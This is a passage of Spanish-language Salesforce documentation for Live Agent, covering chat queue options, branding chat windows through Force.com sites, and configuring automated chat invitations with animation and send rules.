

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012



## Opciones de cola de chat

Las opciones de cola en Live Agent le permiten controlar cómo se gestionan las solicitudes de chat entrantes cuando no hay agentes disponibles.

Para cada botón de chat de Live Agent o invitación que crea, puede activar la cola para poner solicitudes de chat entrantes en espera si no hay agentes disponibles con las habilidades necesarias para aceptar las solicitudes. También puede especificar el número máximo de solicitudes en una cola. Con la activación de colas y límites de configuración, puede controlar el modo en que se gestionan las solicitudes de chat entrantes, lo que ayuda los agentes a gestionar los desfases del chat.

Con la cola activada, su compañía puede aceptar solicitudes de chat entrantes incluso cuando los agentes están capacitados y puede especificar el número máximo de solicitudes para aceptar. Eso ayuda los agentes a trabajar con eficiencia y limita el tiempo de espera que emplean los clientes para el chat.

El modo en que funciona la cola de chat se determina mediante opciones de ruta de chat.



#### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012





## Personalizar sus marcas de Live Agent con sitios de Force.com

Para personalizar su implementación de Live Agent con imágenes de marca, utilice un sitio de Force.com para cargar las imágenes para su ventana de chat y botones de chat.

Para personalizar su ventana de chat y sus botones de chat, debe crear uno o más sitios de Force.com y luego cargar las imágenes que desea utilizar como recursos estáticos. Los recursos estáticos le permiten cargar contenido al que puede hacer referencia en una página de Visualforce. Cada recursos estático tiene su propia URL que Salesforce utiliza para acceder a las imágenes cuando se carga la ventana de chat.

**1.** Cree un sitio de Force.com para alojar sus imágenes.

Cuando crea un sitio de Force.com para su implementación de Live Agent, debe proporcionar únicamente la información siguiente.

- **•** Una etiqueta de sitio y un nombre de sitio
- **•** Un contacto de sitio
- **•** La página de inicio del sitio activo
- **•** Una plantilla de sitio
- **2.** Cargue sus imágenes de marca como recursos estáticos.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en:

**Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

**•** "Personalizar aplicación"

# Personalización de su implementación de Live Agent

Después de configurar su implementación básica de Live Agent, personalícela con soluciones apropiadas para sus agentes, supervisores y clientes. Live Agent ofrece varias opciones para personalizar su implementación mediante declaración, lo que significa que no se requiere ninguna codificación.

#### [Crear objetos de Live Agent](#page-2574-0)

El primer paso para implementar y ejecutar su implementación de Live Agent es crear los objetos necesarios en Salesforce.

## <span id="page-2574-0"></span>Crear objetos de Live Agent

El primer paso para implementar y ejecutar su implementación de Live Agent es crear los objetos necesarios en Salesforce.

#### [Creación de invitaciones de chat automatizadas](#page-2575-0)

Configure invitaciones de chat automatizadas que aparecen como mensajes emergentes animados en su sitio web para invitar sus clientes a conversar por chat con un agente.

#### [Formularios anteriores al chat y Páginas posteriores al chat](#page-2579-0)

Los formularios anteriores al chat y las páginas posteriores al chat en Live Agent le permiten intercambiar información con clientes que se ponen en contacto con su compañía a través del chat.

#### [Crear mensajes con Texto rápido](#page-2580-0)

Los mensajes con Texto rápido permiten a los agentes incluir notas estandarizadas en las actualizaciones de casos y enviar respuestas comunes a los clientes sin escribirlas cada vez. Cree mensajes personalizados para que sus agentes los usen cuando envíen mensajes de email y chateen con clientes.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para configurar Live Agent:

**•** "Personalizar aplicación"

Para crear perfiles de usuario o conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

## <span id="page-2575-0"></span>Creación de invitaciones de chat automatizadas

Configure invitaciones de chat automatizadas que aparecen como mensajes emergentes animados en su sitio web para invitar sus clientes a conversar por chat con un agente.

Antes de crear invitaciones automatizadas, necesita:

- **•** Crear habilidades. Cada botón de chat está asociado con una habilidad en concreto o un conjunto de habilidades para que las sesiones de chat iniciadas desde el botón se envíen a los agentes adecuados.
- **•** Cree recursos estáticos y un sitio de Force.com para utilizar imágenes personalizadas para las versiones online y offline de su botón. Si no dispone de un sitio de Force.com, puede especificar imágenes o texto del botón online u offline modificando el código creado al crear un botón.

Las invitaciones automatizadas pueden definirse para que se activen según ciertos criterios, como si un cliente permanecerá en una página web durante más que una cantidad específica de tiempo. Las invitaciones se pueden asociar con habilidades específicas, lo que asegura que los clientes se enviarán al agente adecuado cuando acepten una invitación a un chat.

- **1.** Desde Configuración, ingrese *Invitaciones y botones de Chat* en el cuadro Búsqueda rápida y, a continuación, seleccione **Invitaciones y botones de Chat**.
- **2.** Haga clic en **Nuevo**.
- **3.** En Tipo, seleccione Invitación automatizada.
- **4.** Haga clic en **Guardar**.
- **5.** Copie el código de la invitación y a continuación, péguelo en cada página Web en la que haya implementado Live Agent. Asegúrese de pegar el código en el área de la página donde quiera que aparezca la invitación.

Sugerencia: Como el código cambia con cada modificación, recuerde copiar y pegar el código cada vez que actualiza la invitación.

#### [Configuración de invitación automatizada](#page-2576-0)

La configuración de invitación automatizada controla el comportamiento de las invitaciones que se envían a sus clientes para indicarles iniciar sesiones de chat con agentes mientras visitan su sitio Web.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para crear y personalizar invitaciones de chat automatizadas:

**•** "Personalizar aplicación"

<span id="page-2576-0"></span>Configuración de invitación automatizada

La configuración de invitación automatizada controla el comportamiento de las invitaciones que se envían a sus clientes para indicarles iniciar sesiones de chat con agentes mientras visitan su sitio Web.

Aplique la configuración cuando cree o modifique una invitación automatizada de Live Agent.

#### **Información básica**

Configure la funcionalidad básica disponible en un botón de chat de Live Agent específico.



## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012



### **Animación de la invitación**

Personalice las animaciones de su invitación para determinar cómo aparecerá la animación para los clientes.



### **Personalización de la invitación**

Opcionalmente, puede personalizar su invitación con imágenes personalizadas asociando su implementación con un sitio de Force.com y sus recursos estáticos.



#### **Regla de envío**

Cree reglas de envío para su invitación con el fin de determinar cuándo activar y enviar la invitación a clientes. Puede incluir varios criterios en su regla de envío. Además, si su regla de envío requiere una lógica más compleja, puede aplicar operadores booleanos a su regla de envío.



